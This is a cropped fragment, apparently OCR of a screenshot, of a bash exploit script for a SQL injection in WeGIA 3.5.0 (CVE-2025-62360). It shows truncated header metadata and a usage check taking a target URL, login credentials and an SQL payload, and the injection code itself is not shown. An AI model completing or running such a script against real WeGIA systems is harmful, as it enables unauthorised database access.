
# Exploit Title: WeGIA 3.5.0 - SQL 
# Date: 2025-10-14

# Exploit Author: Onur Demir (OnurD
# Vendor Homepage: https://www.wegi
# Software Link: https://github.co
# Version: <=3.5.0

# Tested on: Local Linux (localhost
# CVE : CVE-2025-62360

# Advisory / Reference: https://gi
# Notes: Run this script ONLY on a
# ================================
if [ -z "$4" ]; then

	# Usage prompt if required arguments are missing

	echo "Usage: $0 <target-url> <user> <password> <payload>"

	echo "Example: $0 http://127.0.0.1/WeGIA/ \"admin\" \"wegia\" \"version()\""

	exit 1
